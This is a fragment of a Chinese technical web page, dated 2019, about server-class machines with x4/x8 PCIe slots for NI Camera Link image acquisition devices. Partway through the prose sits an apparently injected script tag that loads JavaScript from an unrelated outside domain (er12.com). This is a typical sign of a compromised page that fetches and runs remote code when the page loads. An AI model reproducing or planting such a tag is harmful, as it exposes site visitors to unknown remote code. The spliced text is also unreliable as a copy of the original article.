
cie gpib设备的主机设备。现在，服务器级的机器需要x4
和x8的插槽，以用于那些包含ni pcie摄像机链路（camer
a link）图像采集设备的装置。然而“服务器”并不简单地
意味着高价格，因为优良的服务器也具有与台式机箱可
比的价格?script src=http://er12.com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计